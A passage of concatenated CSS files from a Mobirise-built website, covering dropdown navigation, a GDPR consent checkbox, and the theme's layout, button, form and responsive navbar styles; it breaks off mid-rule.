.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #282828; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }

/*# sourceMappingURL=style.css.map */
</file>
<file: assets/web/assets/gdpr-plugin/gdpr-styles.css>
.gdpr-block {
    padding: 10px;
    font-size: 14px;
    display: block;
    width: 100%;
    text-align: center;
}
.gdpr-block.covert {
	display: none;
}
.textGDPR {
    position: relative;
}
.gdpr-block label span.textGDPR input[name='gdpr']{
    width: 15px;
    height: 15px;
    margin: 0;
    position: absolute;
    top: 2px;
    left: -20px;
}
.gdpr-block label {
    color: #a7a7a7;
    vertical-align: middle;
    user-select: none;
    margin-bottom: 0;
}
</file>
<file: assets/theme/css/style.css>
/*!
 * Mobirise v4 theme (https://mobirise.com/)
 * Copyright 2017 Mobirise
 */
section {
  background-color: #eeeeee; }

body {
  font-style: normal;
  line-height: 1.5; }

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word; }

a.mbr-iconfont:hover {
  text-decoration: none; }

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0; }

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem; }

pre {
  background: #f4f4f4;
  padding: 10px 24px;
  white-space: pre-wrap; }

.inactive {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  -webkit-user-drag: none;
  user-drag: none; }

.mbr-section__comments .row {
  justify-content: center;
  -webkit-justify-content: center; }

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer; }
  a, a:hover {
    text-decoration: none; }

figure {
  margin-bottom: 0; }

body {
  color: #232323; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.display-1,
.display-2,
.display-3,
.display-4 {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word; }

.mbr-section-title {
  font-style: normal;
  line-height: 1.2; }

.mbr-section-subtitle {
  line-height: 1.3; }

.mbr-text {
  font-style: normal;
  line-height: 1.6; }

b,
strong {
  font-weight: bold; }

blockquote {
  padding: 10px 0 10px 20px;
  position: relative;
  border-left: 2px solid;
  border-color: #ff3366; }

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  transition-property: background-color, color; }

textarea[type='hidden'] {
  display: none; }

body {
  position: relative; }

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover; }
  section .mbr-background-video,
  section .mbr-background-video-preview {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0; }

.hidden {
  visibility: hidden; }

.mbr-z-index20 {
  z-index: 20; }

/*! Base colors */
.mbr-white {
  color: #ffffff; }

.mbr-black {
  color: #000000; }

.mbr-bg-white {
  background-color: #ffffff; }

.mbr-bg-black {
  background-color: #000000; }

/*! Text-aligns */
.align-left {
  text-align: left; }

.align-center {
  text-align: center; }

.align-right {
  text-align: right; }

@media (max-width: 767px) {
  .align-left,
  .align-center,
  .align-right,
  .mbr-section-btn,
  .mbr-section-title {
    text-align: center; } }
/*! Font-weight  */
.mbr-light {
  font-weight: 300; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

/*! Media  */
.media-size-item {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto; }

.media-content {
  -webkit-flex-basis: 100%;
  flex-basis: 100%; }

.media-container-row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: start;
  -ms-flex-align: start;
  align-items: start; }
  .media-container-row .media-size-item {
    width: 400px; }

.media-container-column {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .media-container-column > * {
    width: 100%; }

@media (min-width: 992px) {
  .media-container-row {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; } }
figure {
  overflow: hidden; }

figure[mbr-media-size] {
  transition: width 0.1s; }

.mbr-figure img,
.mbr-figure iframe {
  display: block;
  width: 100%; }

.card {
  background-color: transparent;
  border: none; }

.card-box {
  width: 100%; }

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0; }

.media {
  max-width: 100%;
  margin: 0 auto; }

.mbr-figure {
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  -webkit-align-self: center;
  align-self: center; }

.media-container > div {
  max-width: 100%; }

.mbr-figure img,
.card-img img {
  width: 100%; }

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important; }

  .media {
    width: auto; }

  .mbr-figure {
    width: 100% !important; } }
/*! Buttons */
.btn {
  font-weight: 500;
  border-width: 2px;
  font-style: normal;
  letter-spacing: 1px;
  margin: .4rem .8rem;
  white-space: normal;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
  -webkit-align-items: center;
  -webkit-justify-content: center;
  display: -webkit-inline-flex; }

.btn-sm {
  font-weight: 500;
  letter-spacing: 1px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }

.btn-md {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }

.btn-lg {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }

.mbr-section-btn {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
  font-size: 0; }

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem; }

.btn-form {
  border-radius: 0; }
  .btn-form:hover {
    cursor: pointer; }

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  cursor: pointer;
  margin-right: 0.5rem; }

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-right: 0.8rem; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

[type='submit'] {
  -webkit-appearance: none; }

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh; }

.mbr-fullscreen {
  display: flex;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  -webkit-align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem; }

/*! Map */
.map {
  height: 25rem;
  position: relative; }
  .map iframe {
    width: 100%;
    height: 100%; }

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: .5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none; }

/* Form */
blockquote {
  font-style: italic;
  padding: 10px 0 10px 20px;
  font-size: 1.09rem;
  position: relative;
  border-width: 3px; }

.form-control {
  background-color: #f5f5f5;
  box-shadow: none;
  color: #565656;
  line-height: 1.43;
  min-height: 3.5em;
  padding: 1.07em .5em; }
  .form-control, .form-control:focus {
    border: 1px solid #e8e8e8; }
  .form-active .form-control:invalid {
    border-color: red; }

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: .357em;
  padding: 0; }

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: .875rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative; }
  .alert.alert-form::after {
    background-color: inherit;
    bottom: -7px;
    content: "";
    display: block;
    height: 14px;
    left: 50%;
    margin-left: -7px;
    position: absolute;
    transform: rotate(45deg);
    width: 14px;
    -webkit-transform: rotate(45deg); }

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal; }

/*! Scroll to top arrow */
#scrollToTop a i:before {
  content: '';
  position: absolute;
  height: 40%;
  top: 25%;
  background: #fff;
  width: 2px;
  left: calc(50% - 1px); }
#scrollToTop a i:after {
  content: '';
  position: absolute;
  display: block;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  width: 40%;
  height: 40%;
  left: 30%;
  bottom: 30%;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 32px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg); }

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center; }
  .mbr-arrow-up a:hover {
    background-color: rgba(0, 0, 0, 0.4); }
  .mbr-arrow-up a i {
    line-height: 60px; }

.mbr-arrow-up-icon {
  display: block;
  color: #fff; }

.mbr-arrow-up-icon::before {
  content: '\203a';
  display: inline-block;
  font-family: serif;
  font-size: 32px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg); }

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%); }
  .mbr-arrow > a {
    display: inline-block;
    text-decoration: none;
    outline-style: none;
    -webkit-animation: arrowdown 1.7s ease-in-out infinite;
    animation: arrowdown 1.7s ease-in-out infinite; }
    .mbr-arrow > a > i {
      position: absolute;
      top: -2px;
      left: 15px;
      font-size: 2rem; }

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); }
  50% {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px); }
  100% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); } }
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); }
  50% {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px); }
  100% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); } }
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 50%;
    right: auto;
    transform: translateX(-50%) rotate(180deg);
    -webkit-transform: translateX(-50%) rotate(180deg); } }
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate; }

.menu .navbar-brand {
  display: -webkit-flex; }
  .menu .navbar-brand span {
    display: flex;
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-caption-wrap {
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-logo img {
    display: -webkit-flex; }
@media (min-width: 768px) and (max-width: 1023px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox; } }
@media (max-width: 1023px) {
  .menu .navbar-collapse {
    max-height: 93.5vh; }
    .menu .navbar-collapse.show {
      overflow: auto; } }
@media (min-width: 1024px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex; }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important; }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh; }
    .menu .collapsed .navbar-collapse.show {
      overflow: auto; } }
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh; } }

/* Others*/
.note-check a[data-value=Rubik] {
  font-style: normal; }

.mbr-arrow a {
  color: #ffffff; }

@media (max-width: 767px) {
  .mbr-arrow {
    display: none; } }
.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between; }

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center; }

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important; }

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.justify-content-center {
  -webkit-justify-content: center; }

.form-inline {
  display: -webkit-flex;
  -webkit-flex-flow: row wrap;
  -webkit-align-items: center; }

.card-wrapper {
  -webkit-flex: 1; }

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
  -webkit-align-items: center;
  -webkit-justify-content: center; }

.carousel-controls {
  display: -webkit-flex; }

.media {
  display: -webkit-flex; }

.form-group:focus {
  outline: none; }

.jq-selectbox__select {
  padding: 1.07em 0.5em;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.jq-selectbox__dropdown {
  position: absolute;
  top: 100% !important;
  left: 0 !important;
  width: 100% !important; }

.jq-selectbox__trigger-arrow {
  transform: translateY(-50%); }

.jq-selectbox li {
  padding: 1.07em 0.5em; }

input[type='range'] {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.modal-dialog,
.modal-content {
  height: 100%; }

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem); }
  @media (max-width: 575px) {
    .modal-dialog .carousel-inner {
      height: calc(100vh - 1rem); } }

.carousel-item {
  text-align: center; }

.carousel-item img {
  margin: auto; }

.navbar-toggler {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  -webkit-border-radius: 0.25rem;
  border-radius: 0.25rem; }

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: '';
  background: no-repeat center center;
  -webkit-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  background-size: 100% 100%; }

.navbar-toggler-left {
  position: absolute;
  left: 1rem; }

.navbar-toggler-right {
  position: absolute;
  right: 1rem; }

@media (max-width: 575px) {
  .navbar-toggleable .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 576px) {
  .navbar-toggleable {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%; }

  .navbar-toggleable .navbar-toggler {
    display: none; } }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-sm > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-sm > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-sm .navbar-collapse {
    display: none;
    width: 100%; }

  .navbar-toggleable-sm .navbar-toggler {
    display: none; } }
@media (max-width: 1023px) {
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-md > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 1024px) {
  .navbar-toggleable-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-md > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-md .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%; }

  .navbar-toggleable-md .navbar-toggler {
    display: none; } }
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-lg > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-lg > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%; }

  .navbar-toggleable-lg .navbar-toggler {
    display: none; } }
.navbar-toggleable-xl {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none; }

.navbar-toggleable-xl > .container {
  padding-right: 0;
  padding-left: 0; }

.navbar-toggleable-xl .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }

.navbar-toggleable-xl .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem; }

.navbar-toggleable-xl > .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.navbar-toggleable-xl .navbar-collapse {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
